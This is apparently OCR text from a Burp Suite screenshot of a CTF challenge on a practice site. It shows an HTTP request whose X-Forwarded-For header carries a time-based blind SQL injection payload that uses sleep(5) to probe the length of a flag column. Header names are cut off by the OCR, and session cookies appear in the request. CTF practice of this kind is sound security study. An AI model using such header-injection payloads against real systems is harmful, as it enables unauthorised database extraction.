 Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × ...
Cancel < > 
Target: http://ctf5.sl
st
Response
Params Headers Hex
Raw Headers Hex
eb/wonderkun/index.php HTTP/1.1
ctf5.shiyanbar.com
Connection: keep-alive
:
tml,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
e-Insecure-Requests: 1
gent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Chrome/47.0.2526.111 Safari/537.36
r: http://www.shiyanbar.com/ctf/1941
-Encoding: gzip, deflate, sdch
-Language: zh-CN,zh;q=0.8
: PHPSESSID=d4b7d41sq613gqdm18dumljg51;
SID=13s8e3gqmk7nkihkm4irsnd6v7;
_34d6f7353ab0915a4c582e4516dffbc3=1471756757;
t_34d6f7353ab0915a4c582e4516dffbc3=1472545448;
34d6f7353ab0915a4c582e4516dffbc3=1*visitor*66087%2CnickName%3AVimpo
arded-For: 1' and (select case when (select length(flag) from flag
1)=32 then sleep(5) else 1 end) and '1'='1